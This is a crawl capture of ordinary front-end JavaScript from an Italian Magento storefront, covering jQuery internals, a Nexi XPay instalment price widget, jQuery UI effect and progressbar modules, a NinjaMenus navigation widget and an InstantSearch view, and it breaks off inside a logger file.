		setOffset: function( elem, options, i ) {
			var curPosition, curLeft, curCSSTop, curTop, curOffset, curCSSLeft, calculatePosition,
				position = jQuery.css( elem, "position" ),
				curElem = jQuery( elem ),
				props = {};

			// set position first, in-case top/left are set even on static elem
			if ( position === "static" ) {
				elem.style.position = "relative";
			}

			curOffset = curElem.offset();
			curCSSTop = jQuery.css( elem, "top" );
			curCSSLeft = jQuery.css( elem, "left" );
			calculatePosition = ( position === "absolute" || position === "fixed" ) &&
				jQuery.inArray( "auto", [ curCSSTop, curCSSLeft ] ) > -1;

			// need to be able to calculate position if either top or left
			// is auto and position is either absolute or fixed
			if ( calculatePosition ) {
				curPosition = curElem.position();
				curTop = curPosition.top;
				curLeft = curPosition.left;
			} else {
				curTop = parseFloat( curCSSTop ) || 0;
				curLeft = parseFloat( curCSSLeft ) || 0;
			}

			if ( jQuery.isFunction( options ) ) {

				// Use jQuery.extend here to allow modification of coordinates argument (gh-1848)
				options = options.call( elem, i, jQuery.extend( {}, curOffset ) );
			}

			if ( options.top != null ) {
				props.top = ( options.top - curOffset.top ) + curTop;
			}
			if ( options.left != null ) {
				props.left = ( options.left - curOffset.left ) + curLeft;
			}

			if ( "using" in options ) {
				options.using.call( elem, props );
			} else {
				curElem.css( props );
			}
		}
	};

	jQuery.fn.extend( {
		offset: function( options ) {
			if ( arguments.length ) {
				return options === undefined ?
					this :
					this.each( function( i ) {
						jQuery.offset.setOffset( this, options, i );
					} );
			}

			var docElem, win,
				box = { top: 0, left: 0 },
				elem = this[ 0 ],
				doc = elem && elem.ownerDocument;

			if ( !doc ) {
				return;
			}

			docElem = doc.documentElement;

			// Make sure it's not a disconnected DOM node
			if ( !jQuery.contains( docElem, elem ) ) {
				return box;
			}

			// If we don't have gBCR, just use 0,0 rather than error
			// BlackBerry 5, iOS 3 (original iPhone)
			if ( typeof elem.getBoundingClientRect !== "undefined" ) {
				box = elem.getBoundingClientRect();
			}
			win = getWindow( doc );
			return {
				top: box.top  + ( win.pageYOffset || docElem.scrollTop )  - ( docElem.clientTop  || 0 ),
				left: box.left + ( win.pageXOffset || docElem.scrollLeft ) - ( docElem.clientLeft || 0 )
			};
		},

		position: function() {
			if ( !this[ 0 ] ) {
				return;
			}

			var offsetParent, offset,
				parentOffset = { top: 0, left: 0 },
				elem = this[ 0 ];

			// Fixed elements are offset from window (parentOffset = {top:0, left: 0},
			// because it is its only offset parent
			if ( jQuery.css( elem, "position" ) === "fixed" ) {

				// we assume that getBoundingClientRect is available when computed position is fixed
				offset = elem.getBoundingClientRect();
			} else {

				// Get *real* offsetParent
				offsetParent = this.offsetParent();

				// Get correct offsets
				offset = this.offset();
				if ( !jQuery.nodeName( offsetParent[ 0 ], "html" ) ) {
					parentOffset = offsetParent.offset();
				}

				// Add offsetParent borders
				parentOffset.top  += jQuery.css( offsetParent[ 0 ], "borderTopWidth", true );
				parentOffset.left += jQuery.css( offsetParent[ 0 ], "borderLeftWidth", true );
			}

			// Subtract parent offsets and element margins
			// note: when an element has margin: auto the offsetLeft and marginLeft
			// are the same in Safari causing offset.left to incorrectly be 0
			return {
				top:  offset.top  - parentOffset.top - jQuery.css( elem, "marginTop", true ),
				left: offset.left - parentOffset.left - jQuery.css( elem, "marginLeft", true )
			};
		},

		offsetParent: function() {
			return this.map( function() {
				var offsetParent = this.offsetParent;

				while ( offsetParent && ( !jQuery.nodeName( offsetParent, "html" ) &&
				jQuery.css( offsetParent, "position" ) === "static" ) ) {
					offsetParent = offsetParent.offsetParent;
				}
				return offsetParent || documentElement;
			} );
		}
	} );

// Create scrollLeft and scrollTop methods
	jQuery.each( { scrollLeft: "pageXOffset", scrollTop: "pageYOffset" }, function( method, prop ) {
		var top = /Y/.test( prop );

		jQuery.fn[ method ] = function( val ) {
			return access( this, function( elem, method, val ) {
				var win = getWindow( elem );

				if ( val === undefined ) {
					return win ? ( prop in win ) ? win[ prop ] :
						win.document.documentElement[ method ] :
						elem[ method ];
				}

				if ( win ) {
					win.scrollTo(
						!top ? val : jQuery( win ).scrollLeft(),
						top ? val : jQuery( win ).scrollTop()
					);

				} else {
					elem[ method ] = val;
				}
			}, method, val, arguments.length, null );
		};
	} );

// Support: Safari<7-8+, Chrome<37-44+
// Add the top/left cssHooks using jQuery.fn.position
// Webkit bug: https://bugs.webkit.org/show_bug.cgi?id=29084
// getComputedStyle returns percent when specified for top/left/bottom/right
// rather than make the css module depend on the offset module, we just check for it here
	jQuery.each( [ "top", "left" ], function( i, prop ) {
		jQuery.cssHooks[ prop ] = addGetHookIf( support.pixelPosition,
			function( elem, computed ) {
				if ( computed ) {
					computed = curCSS( elem, prop );

					// if curCSS returns percentage, fallback to offset
					return rnumnonpx.test( computed ) ?
					jQuery( elem ).position()[ prop ] + "px" :
						computed;
				}
			}
		);
	} );


// Create innerHeight, innerWidth, height, width, outerHeight and outerWidth methods
	jQuery.each( { Height: "height", Width: "width" }, function( name, type ) {
		jQuery.each( { padding: "inner" + name, content: type, "": "outer" + name },
			function( defaultExtra, funcName ) {

				// margin is only for outerHeight, outerWidth
				jQuery.fn[ funcName ] = function( margin, value ) {
					var chainable = arguments.length && ( defaultExtra || typeof margin !== "boolean" ),
						extra = defaultExtra || ( margin === true || value === true ? "margin" : "border" );

					return access( this, function( elem, type, value ) {
						var doc;

						if ( jQuery.isWindow( elem ) ) {

							// As of 5/8/2012 this will yield incorrect results for Mobile Safari, but there
							// isn't a whole lot we can do. See pull request at this URL for discussion:
							// https://github.com/jquery/jquery/pull/764
							return elem.document.documentElement[ "client" + name ];
						}

						// Get document width or height
						if ( elem.nodeType === 9 ) {
							doc = elem.documentElement;

							// Either scroll[Width/Height] or offset[Width/Height] or client[Width/Height],
							// whichever is greatest
							// unfortunately, this causes bug #3838 in IE6/8 only,
							// but there is currently no good, small way to fix it.
							return Math.max(
								elem.body[ "scroll" + name ], doc[ "scroll" + name ],
								elem.body[ "offset" + name ], doc[ "offset" + name ],
								doc[ "client" + name ]
							);
						}

						return value === undefined ?

							// Get width or height on the element, requesting but not forcing parseFloat
							jQuery.css( elem, type, extra ) :

							// Set width or height on the element
							jQuery.style( elem, type, value, extra );
					}, type, chainable ? margin : undefined, chainable, null );
				};
			} );
	} );


	jQuery.fn.extend( {

		bind: function( types, data, fn ) {
			return this.on( types, null, data, fn );
		},
		unbind: function( types, fn ) {
			return this.off( types, null, fn );
		},

		delegate: function( selector, types, data, fn ) {
			return this.on( types, selector, data, fn );
		},
		undelegate: function( selector, types, fn ) {

			// ( namespace ) or ( selector, types [, fn] )
			return arguments.length === 1 ?
				this.off( selector, "**" ) :
				this.off( types, selector || "**", fn );
		}
	} );

// The number of elements contained in the matched element set
	jQuery.fn.size = function() {
		return this.length;
	};

	jQuery.fn.andSelf = jQuery.fn.addBack;




// Register as a named AMD module, since jQuery can be concatenated with other
// files that may use define, but not via a proper concatenation script that
// understands anonymous AMD modules. A named AMD is safest and most robust
// way to register. Lowercase jquery is used because AMD module names are
// derived from file names, and jQuery is normally delivered in a lowercase
// file name. Do this after creating the global so that if an AMD module wants
// to call noConflict to hide this version of jQuery, it will work.

// Note that for maximum portability, libraries that are not jQuery should
// declare themselves as anonymous modules, and avoid setting a global if an
// AMD loader is present. jQuery is a special case. For more information, see
// https://github.com/jrburke/requirejs/wiki/Updating-existing-libraries#wiki-anon

	if ( typeof define === "function" && define.amd ) {
		define( "jquery", [], function() {
			return jQuery;
		} );
	}



	var

		// Map over jQuery in case of overwrite
		_jQuery = window.jQuery,

		// Map over the $ in case of overwrite
		_$ = window.$;

	jQuery.noConflict = function( deep ) {
		if ( window.$ === jQuery ) {
			window.$ = _$;
		}

		if ( deep && window.jQuery === jQuery ) {
			window.jQuery = _jQuery;
		}

		return jQuery;
	};

// Expose jQuery and $ identifiers, even in
// AMD (#7102#comment:10, https://github.com/jquery/jquery/pull/557)
// and CommonJS for browser emulators (#13566)
	if ( !noGlobal ) {
		window.jQuery = window.$ = jQuery;
	}

	return jQuery;
}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/IPlusService_XPay/js/view/product/product.js
body_size: 657
content:
/**
 * Nexi XPay Payment Module
 *
 * @author      iPlusService S.r.l. <assistenza@iplusservice.it>
 * @category    Payment Module
 * @package     Nexi XPay
 * @version     4.2.0
 * @copyright   2017-2019 Nexi Payments S.p.A. (https://ecommerce.nexi.it)
 * @license     GNU General Public License v3.0
 */

define([
    'jquery',
    'uiComponent'
], function ($, Component) {
    'use strict';

    return Component.extend({
        initialize: function () {
            this._super();
        },

        initObservable: function () {
            this._super();

            this.observe('pagodilAmount');

            this.pagodilAmount(this.options.product_final_price_in_cent);

            this.initSubscriptions();

            return this;
        },

        initSubscriptions: function () {
            var self = this;

            $('[data-role=priceBox][data-product-id=' + self.options.product_id + ']').on('updatePrice', self.onUpdatePrice.bind(self));
        },

        onUpdatePrice: function onUpdatePrice(event, prices) {
            if ('prices' in prices && 'finalPrice' in prices.prices && 'amount' in prices.prices.finalPrice) {
                this.pagodilAmount((this.options.product_final_price + prices.prices.finalPrice.amount) * 100);
            }
        },

        isWidgetVisible: function () {
            if (this.options && 'is_widget_visible' in this.options) {
                return this.options['is_widget_visible'];
            }

            return false;
        },

        isProductInstallable: function () {
            if (this.options && 'is_product_installable' in this.options) {
                return this.options['is_product_installable'];
            }

            return false;
        },

        getPagodilInstallmentsNumber: function () {
            if (this.options && 'pagodil_installments_number' in this.options) {
                return this.options['pagodil_installments_number'];
            }

            return "";
        },

        getPagodilMinAmount: function () {
            if (this.options && 'pagodil_min_amount' in this.options) {
                return this.options['pagodil_min_amount'];
            }

            return "";
        },

        getPagodilMaxAmount: function () {
            if (this.options && 'pagodil_max_amount' in this.options) {
                return this.options['pagodil_max_amount'];
            }

            return "";
        },

        getPagodilLogoKind: function () {
            if (this.options && 'pagodil_logo_kind' in this.options) {
                return this.options['pagodil_logo_kind'];
            }

            return "";
        },

        getPagodilInfoLink: function () {
            if (this.options && 'pagodil_info_link' in this.options) {
                return this.options['pagodil_info_link'];
            }

            return "";
        },

        getPagodilLanguage: function () {
            if (this.options && 'pagodil_language' in this.options) {
                return this.options['pagodil_language'];
            }

            return 'it';
        }

    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery/ui-modules/effect-drop.js
body_size: 601
content:
/*!
 * jQuery UI Effects Drop - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/drop-effect/
 */

define([
    'jquery',
    'jquery-ui-modules/effect'
], function ($, undefined) {

    $.effects.effect.drop = function (o, done) {

        var el = $(this),
            props = ["position", "top", "bottom", "left", "right", "opacity", "height", "width"],
            mode = $.effects.setMode(el, o.mode || "hide"),
            show = mode === "show",
            direction = o.direction || "left",
            ref = (direction === "up" || direction === "down") ? "top" : "left",
            motion = (direction === "up" || direction === "left") ? "pos" : "neg",
            animation = {
                opacity: show ? 1 : 0
            },
            distance;

        // Adjust
        $.effects.save(el, props);
        el.show();
        $.effects.createWrapper(el);

        distance = o.distance || el[ref === "top" ? "outerHeight" : "outerWidth"](true) / 2;

        if (show) {
            el
                .css("opacity", 0)
                .css(ref, motion === "pos" ? -distance : distance);
        }

        // Animation
        animation[ref] = (show ?
            (motion === "pos" ? "+=" : "-=") :
            (motion === "pos" ? "-=" : "+=")) +
            distance;

        // Animate
        el.animate(animation, {
            queue: false,
            duration: o.duration,
            easing: o.easing,
            complete: function () {
                if (mode === "hide") {
                    el.hide();
                }
                $.effects.restore(el, props);
                $.effects.removeWrapper(el);
                done();
            }
        });
    };

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magezon_NinjaMenus/js/ninjamenus.js
body_size: 3468
content:
define([
    'jquery',
    './jquery.drilldown.min',
    './jquery.hoverIntent.min',
    ], function ($) {
        'use strict';

        $.widget('mgz.ninjamenus', {

            options: {
                submenuSelector: ".item-submenu",
                openerSelector: ".opener",
                mobileBreakpoint: 768,
                mobileClasses: "ninjamenus-mobile",
                desktopClasses: "ninjamenus-desktop",
                ddAnimationDurationIn: 50,
                stick: false,
                caret: 'fas mgz-fa-angle-down',
                caretHover: 'fas mgz-fa-angle-up',
                openerHtml: '<span class="opener"></span>'
            },
            isMobile: false,
            isDesktop: false,

        /**
         * @private
         */
         _create: function () {
            this.menu = this.element;
            this.menu.find('.magezon-builder > .nav-item').addClass('level0');
            this.initListeners();
            this.initAccordion();
            this.loadLazyImages(this.menu, this.options.ddAnimationDurationIn * 2);
            this.initStickMenu();
        },

        _init: function () {
            this._super();
            this._setActiveMenu();
        },

        getType: function() {
            return this.menu.data('type');
        },

        getMobileType: function() {
            return this.menu.data('mobile-type');
        },

        enableDrillDown: function() {
            this.menu.addClass('ninjamenus-drilldown');
            this.menu.find(this.options.openerSelector).addClass('drilldown-opener');
            this.menu.find('.ninjamenus-drilldown-back').show();
            if (this.menu.parent().data('drilldown')) {
                this.menu.parent().drilldown('reset');
            }
            this.menu.find('.ninjamenus-drilldown-back,.item-submenu').css('display', '').css('width', '');
            this.menu.parent().drilldown({
                selector: '.drilldown-opener',
                cssClass: {
                    container: this.options.id + '-drilldown-container',
                    root: this.options.id + '-drilldown-root',
                    sub: 'item-submenu',
                    back: 'drilldown-back'
                },
                speed: 300
            });

            this.menu.find('.ninjamenus-lazy').each(function (index, el) {
                if (!$(this).hasClass('ninjamenus-lazy-loaded')) {
                    $(this).removeClass('ninjamenus-lazy-blur');
                    var src = $(this).data('src');
                    if (src) {
                        $(this).attr('src', src);
                        $(this).removeClass('ninjamenus-lazy-blur').addClass('ninjamenus-lazy-loaded');
                    }
                    $('.ninjamenus img[data-src="' + src + '"').attr('src', src);
                    $('.ninjamenus img[data-src="' + src + '"').removeClass('ninjamenus-lazy-blur').addClass('ninjamenus-lazy-loaded');
                }
            });
        },

        disableDrillDown: function() {
            this.menu.removeClass('ninjamenus-drilldown');
            this.menu.find(this.options.openerSelector).removeClass('drilldown-opener');
            this.menu.find('.ninjamenus-drilldown-back').hide();
            this.menu.parent().drilldown('reset');
        },

        initListeners: function () {
            var self       = this;
            var type       = this.getType();
            var mobileType = this.getMobileType();

            if (type == 'drilldown' || mobileType == 'drilldown') {
                this.enableDrillDown();
            }

            this.menu.find('.drilldown-opener').on('click', function() {
                self.loadLazyImages(self.menu);
            });

            this.menu.find('.mgz-tabs-tab-title').on('hover click', function() {
                let item = $(this).closest('.level0');
                self.loadLazyImages(item);
            });

            self.menu.find('.nav-item').each(function(index, el) {
                var caret = self.getCaretIcon($(this));
                if (caret) {
                    $(this).children('a').children('.caret').addClass(caret);
                }

                if ($(this).children(self.options.submenuSelector).length && !$(this).children('.opener').length) {
                    $(this).children('a').after(self.options.openerHtml);
                }
            });

            $(window).resize(function () {
                if ($(this).width() < self.options.mobileBreakpoint) {
                    if (mobileType == 'drilldown') {
                        self.enableDrillDown();
                    } else {
                        self.disableDrillDown();
                    }
                    self.isMobile  = true;
                    self.isDesktop = false;
                    self.menu.parents('.nav-sections').addClass(self.options.mobileClasses + '-wrapper');
                    self.menu.addClass(self.options.mobileClasses);
                    self.menu.parents('.nav-sections').removeClass(self.options.desktopClasses + '-wrapper');
                    self.menu.removeClass(self.options.desktopClasses);
                    self.menu.parent().find('.ninjamenus-hamburger-trigger').show();
                    self.menu.find(self.options.submenuSelector).each(function(index, el) {
                        if ($(this).children('.mgz-hidden-sm').length === $(this).children('.mgz-element').length) {
                            $(this).closest('.nav-item').children('.opener').hide();
                        }
                    });
                    self.menu.find('.level0').removeClass('nav-item-static');
                } else {
                    if (type == 'drilldown') {
                        self.enableDrillDown();
                    } else {
                        self.disableDrillDown();
                    }
                    self.isMobile  = false;
                    self.isDesktop = true;
                    self.menu.parents('.nav-sections').removeClass(self.options.mobileClasses + '-wrapper');
                    self.menu.removeClass(self.options.mobileClasses);
                    self.menu.parents('.nav-sections').addClass(self.options.desktopClasses + '-wrapper');
                    self.menu.addClass(self.options.desktopClasses);
                    self.menu.parent().find('.ninjamenus-hamburger-trigger').hide();
                    $('.ninjamenus .item-submenu').css('display', '');
                    self.menu.find('.nav-item').removeClass('ninjamenus-toggle-active');
                }

                if (!self.isIpad()) {
                    self.menu.find('.ninjamenus-tablet').removeClass('ninjamenus-tablet');
                }
            }).resize();

            if (type == 'accordion' || type == 'drilldown') {

            } else {
                if (self.options.hasOwnProperty('hoverDelayTimeout')) {
                    $('.nav-item', this.menu).hoverIntent({
                        sensitivity: 2, 
                        interval: 100, 
                        over: self.onMouseHoverIntent.bind(this), 
                        timeout: self.options.hoverDelayTimeout, 
                        out: self.onMouseLeaveIntent.bind(this)
                    });
                } else {
                    this.menu.on('mouseenter', '.nav-item', function (e) {
                        self.onMouseHover($(this));
                    });
                    this.menu.on('mouseleave', '.nav-item', function (e) {
                        self.onMouseLeave($(this));
                    });
                }
            }
            this.menu.on('click', '.nav-item > a', function (e) {
                if ($(this).data('scrollto') && $($(this).data('scrollto')).length) {
                    $('html, body').animate({
                        scrollTop: $($(this).data('scrollto')).offset().top
                    }, 1000);
                    return false;
                }
                var parent = $(this).closest('.nav-item');
                var subMenu = parent.children(self.options.submenuSelector);
                if (self.isDesktop && self.isIpad()) {
                    self.loadLazyImages(parent);
                    self._showDropdown(parent);
                    self._caretHover(parent);
                    self._iconHover(parent);
                    if (subMenu.length) {
                        if (parent.hasClass('center')) {
                            var width = '-' + ((subMenu.outerWidth() - parent.outerWidth()) / 2) + 'px';
                            subMenu.css('margin-left', width);
                        }
                        if ((subMenu.offset().left < 0) || ((subMenu.offset().left + subMenu.width()) > self.menu.width())) {
                            parent.addClass('ninjamenus-tablet');
                        } else {
                            parent.removeClass('ninjamenus-tablet');
                        }
                    }
                }

                if (self.isIpad()) {
                    if (parent.hasClass('level0') && parent.children('.item-submenu').length) {
                        return false;
                    }
                }
            });

            this.menu.parent().on("click", ".menu-trigger-inner", function (e) {
                $(this).parent().parent().toggleClass('ninjamenus-hamburger-active');
            });
        },

        onMouseHoverIntent: function(event) {
            var item = $(event.currentTarget);
            this.onMouseHover(item);
        },

        onMouseHover: function(item) {
            item.addClass('item-hovered');
            if (this.isDesktop) {
                this.loadLazyImages(item);
                this._showDropdown(item);
                this._caretHover(item);
                this._iconHover(item);
                if (item.hasClass('center')) {
                    var width = '-' + ((item.children(this.options.submenuSelector).outerWidth() - item.outerWidth()) / 2) + 'px';
                    item.children(this.options.submenuSelector).css('margin-left', width);
                }
            } else {
                item.children(this.options.submenuSelector).css('margin-left', '');
            }
        },

        onMouseLeaveIntent: function(event) {
            var item = $(event.currentTarget);
            this.onMouseLeave(item);
        },

        onMouseLeave: function(item) {
            item.removeClass('item-hovered');
            if (!this.isMobile) {
                this._hideDropdown(item);
                this._caret(item);
                this._icon(item);
            }
        },

        isIpad: function() {
            //lib/web/fotorama/fotorama.js - line 498
            return window.navigator.userAgent.match(/iPad/i);
            //return window.navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i);
        },

        getCaretIcon: function(item) {
            var icon;
            if (item.attr('data-caret')) {
                icon = item.data('caret');
            } else {
                icon = this.options.caret;
            }
            return icon;
        },

        getCaretHoverIcon: function(item) {
            var icon;
            if (item.attr('data-caret-hover')) {
                icon = item.data('caret-hover');
            } else {
                icon = this.options.caretHover;
            }
            return icon;
        },

        _caret: function (item) {
            var caretSelector = item.children('a').find('.caret');
            if (caretSelector.length) {
                var caret      = this.getCaretIcon(item);
                var caretHover = this.getCaretHoverIcon(item);
                if (caret && caretHover) {
                    var classes = caretSelector.attr('class').replace(caretHover, caret);
                    caretSelector.attr('class', classes);
                }
            }
        },

        _caretHover: function (item) {
            var caretSelector = item.children('a').find('.caret');
            if (caretSelector.length) {
                var caret      = this.getCaretIcon(item);
                var caretHover = this.getCaretHoverIcon(item);
                if (caret && caretHover) {
                    var classes = caretSelector.attr('class').replace(caret, caretHover);
                    caretSelector.attr('class', classes);
                }
            }
        },

        _icon: function (item) {
            var iconSelector = item.children('a').find('.item-icon');
            if (iconSelector.length) {
                var icon      = item.data('icon');
                var iconHover = item.data('icon-hover');
                if (icon && iconHover) {
                    var classes = iconSelector.attr('class').replace(iconHover, icon);
                    iconSelector.attr('class', classes);
                }
            }
        },

        _iconHover: function (item) {
            var iconSelector = item.children('a').find('.item-icon');
            if (iconSelector.length) {
                var icon      = item.data('icon');
                var iconHover = item.data('icon-hover');
                if (icon && iconHover) {
                    var classes = iconSelector.attr('class').replace(icon, iconHover);
                    iconSelector.attr('class', classes);
                }
            }
        },

        _showDropdown: function (item) {
            var submenuSelector = item.children(this.options.submenuSelector);
            if (!submenuSelector.is(':visible') && submenuSelector.length) {
                var animateOut = item.data('animate-out');
                if (animateOut) submenuSelector.removeClass(animateOut);
                var animateIn = item.data('animate-in');
                if (animateIn) submenuSelector.addClass('animated ' + animateIn);
                item.addClass('ninjamenus-hover');
                var submenuInnerSelector = item.closest(this.options.submenuSelector);
                var spacing = submenuInnerSelector.outerWidth(true) - ((submenuInnerSelector.outerWidth(true) - submenuInnerSelector.width()) / 2);
                if (!spacing) spacing = submenuInnerSelector.outerWidth(true);
                if (item.hasClass('left_vertical_full_height') || item.hasClass('right_vertical_full_height')) {
                    var minHeight = item.parents('.magezon-builder').height();
                    submenuSelector.css('min-height', minHeight);
                    if (item.hasClass('left_vertical_full_height')) {
                        submenuSelector.css('right', spacing);
                    }
                    if (item.hasClass('right_vertical_full_height')) {
                        submenuSelector.css('left', spacing);
                    }
                }
            }
        },

        _hideDropdown: function (item) {
            var self = this;
            var submenuSelector = item.children(this.options.submenuSelector);
            if (submenuSelector.is(':visible') && submenuSelector.length) {
                var animateIn         = item.data('animate-in');
                var animateOut        = item.data('animate-out');
                var animationDuration = item.data('animation-duration') ? item.data('animation-duration') : 0;
                if (self.isMobile) {
                    if (animateIn) submenuSelector.removeClass(animateIn);
                    if (animateOut) submenuSelector.removeClass(animateOut);
                } else {
                    if (animateIn) submenuSelector.removeClass(animateIn);
                    if (animateOut) {
                        submenuSelector.addClass('animated ' + animateOut);
                        setTimeout(function() {
                            item.removeClass('ninjamenus-hover');
                        }, animationDuration);
                    } else {
                        item.removeClass('ninjamenus-hover');
                    }
                }
            }
        },

        _setActiveMenu: function () {
            var self       = this;
            var currentUrl = window.location.href.split('?')[0];
            var link       = this.menu.find('.nav-item > a[href="' + currentUrl + '"]');
            var type       = this.getType();
            link.parent().addClass('active');
            link.parents().addClass('active');
            if (type == 'accordion') {
                setTimeout(function() {
                    link.parents().children(self.options.openerSelector).trigger('click');
                }, 200);
            }
        },

        initAccordion: function () {
            var self       = this;
            var type       = this.getType();
            var mobileType = this.getMobileType();
            this.menu.find(this.options.openerSelector).on('click', function (e) {
                var parent = $(this).closest('.nav-item');
                if ((type == 'accordion' && self.isDesktop) || (mobileType == 'accordion' && self.isMobile)) {
                    var current  = this;
                    parent.toggleClass('ninjamenus-toggle-active');
                    parent.children(self.options.submenuSelector).stop(true, true).slideToggle(400, function() {
                        self.loadLazyImages(parent);
                    });
                    if (type == 'accordion') {
                        if (parent.hasClass('ninjamenus-toggle-active')) {
                            self._iconHover(parent);
                        } else {
                            self._icon(parent);
                        }
                    }
                    parent.siblings('.ninjamenus-toggle-active').children(self.options.submenuSelector).slideUp();
                    parent.siblings('.ninjamenus-toggle-active').removeClass('ninjamenus-toggle-active');
                    return false;
                } else {
                    self.loadLazyImages(parent, 1000);
                }
            });
        },

        loadLazyImages: function (elem, timeout) {
            if (!timeout) timeout = 100;
            var self = this;
            setTimeout(function () {
                elem.find('.ninjamenus-lazy').each(function (index, el) {
                    if (!$(this).hasClass('ninjamenus-lazy-loaded')) {
                        if ($(this).is(":visible")) {
                            $(this).removeClass('ninjamenus-lazy-blur');
                            var src = $(this).data('src');
                            if (src) {
                                $(this).attr('src', src);
                                $(this).removeClass('ninjamenus-lazy-blur').addClass('ninjamenus-lazy-loaded');
                            }
                            $('.ninjamenus img[data-src="' + src + '"').attr('src', src);
                            $('.ninjamenus img[data-src="' + src + '"').removeClass('ninjamenus-lazy-blur').addClass('ninjamenus-lazy-loaded');
                        }
                    }
                });
                elem.find(self.options.submenuSelector).each(function (index, el) {
                    if ($(this).data('background-image') && !$(this).hasClass('ninjamenus-lazy-loaded') && $(this).is(":visible")) {
                        var backgroundSrc = 'url(' + $(this).data('background-image') + ')';
                        $(this).css('background-image', backgroundSrc);
                        $(this).addClass('ninjamenus-lazy-loaded');
                    }
                });
            }, timeout);
        },

        initStickMenu: function () {
            if (this.menu.parent('.ninjamenus-widget')) {
                this._initScrollToFixed(this.menu.parent('.ninjamenus-widget'));
            }
        },

        _initScrollToFixed: function (element) {
            if (this.options.stick) {
                var self = this;
                require(['Magezon_Core/js/jquery-scrolltofixed-min'], function () {
                    element.scrollToFixed();
                    element.css('z-index', '');
                    $(window).resize(function () {
                        if ($(this).width() >= self.options.mobileBreakpoint) {
                            element.addClass('ninjamenus-scrolltofixed');
                            element.removeClass('ninjamenus-unscrolltofixed');
                        } else {
                            element.trigger('detach.ScrollToFixed');
                            element.css('z-index', '');
                            element.css('position', '');
                            element.css('top', '');
                            element.addClass('ninjamenus-unscrolltofixed');
                            element.removeClass('ninjamenus-scrolltofixed');
                        }
                    }).resize();
                });
            }
        }
    });

    return $.mgz.ninjamenus;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery/ui-modules/progressbar.js
body_size: 1022
content:
/*!
 * jQuery UI Progressbar - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/progressbar/
 */

define([
    'jquery',
    'jquery-ui-modules/core',
    'jquery-ui-modules/widget'
], function ($, undefined) {

    $.widget("ui.progressbar", {
        version: "1.10.4",
        options: {
            max: 100,
            value: 0,

            change: null,
            complete: null
        },

        min: 0,

        _create: function () {
            // Constrain initial value
            this.oldValue = this.options.value = this._constrainedValue();

            this.element
                .addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all")
                .attr({
                    // Only set static values, aria-valuenow and aria-valuemax are
                    // set inside _refreshValue()
                    role: "progressbar",
                    "aria-valuemin": this.min
                });

            this.valueDiv = $("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>")
                .appendTo(this.element);

            this._refreshValue();
        },

        _destroy: function () {
            this.element
                .removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all")
                .removeAttr("role")
                .removeAttr("aria-valuemin")
                .removeAttr("aria-valuemax")
                .removeAttr("aria-valuenow");

            this.valueDiv.remove();
        },

        value: function (newValue) {
            if (newValue === undefined) {
                return this.options.value;
            }

            this.options.value = this._constrainedValue(newValue);
            this._refreshValue();
        },

        _constrainedValue: function (newValue) {
            if (newValue === undefined) {
                newValue = this.options.value;
            }

            this.indeterminate = newValue === false;

            // sanitize value
            if (typeof newValue !== "number") {
                newValue = 0;
            }

            return this.indeterminate ? false :
                Math.min(this.options.max, Math.max(this.min, newValue));
        },

        _setOptions: function (options) {
            // Ensure "value" option is set after other values (like max)
            var value = options.value;
            delete options.value;

            this._super(options);

            this.options.value = this._constrainedValue(value);
            this._refreshValue();
        },

        _setOption: function (key, value) {
            if (key === "max") {
                // Don't allow a max less than min
                value = Math.max(this.min, value);
            }

            this._super(key, value);
        },

        _percentage: function () {
            return this.indeterminate ? 100 : 100 * (this.options.value - this.min) / (this.options.max - this.min);
        },

        _refreshValue: function () {
            var value = this.options.value,
                percentage = this._percentage();

            this.valueDiv
                .toggle(this.indeterminate || value > this.min)
                .toggleClass("ui-corner-right", value === this.options.max)
                .width(percentage.toFixed(0) + "%");

            this.element.toggleClass("ui-progressbar-indeterminate", this.indeterminate);

            if (this.indeterminate) {
                this.element.removeAttr("aria-valuenow");
                if (!this.overlayDiv) {
                    this.overlayDiv = $("<div class='ui-progressbar-overlay'></div>").appendTo(this.valueDiv);
                }
            } else {
                this.element.attr({
                    "aria-valuemax": this.options.max,
                    "aria-valuenow": value
                });
                if (this.overlayDiv) {
                    this.overlayDiv.remove();
                    this.overlayDiv = null;
                }
            }

            if (this.oldValue !== value) {
                this.oldValue = value;
                this._trigger("change");
            }
            if (value === this.options.max) {
                this._trigger("complete");
            }
        }
    });

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_InstantSearch/js/view/product.js
body_size: 355
content:
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define(
    [
        'ko',
        'jquery',
        'uiComponent'
    ],
    function (ko, $, Component) {
        'use strict';
        return Component.extend({
            defaults: {
                template: 'MGS_InstantSearch/search/product',
                result: {
                    product: {
                        data: ko.observableArray([]),
                        size: ko.observable(0),
                        url: ko.observable('')
                    }
                },
                isVisible: false
            },
            initialize: function () {
                var self = this;
                this._super();
                if(window.instantSearch.product){
                    self.result.product = window.instantSearch.product;
                }
                this.isVisible = ko.computed(function () {
                    var sum = self.result.product.size();
                    if (sum > 0) {
                        return true; }
                    return false;
                }, this);
            }
        });
    }
);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magento_Ui/js/lib/logger/console-output-handler.js
body_size: 417
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
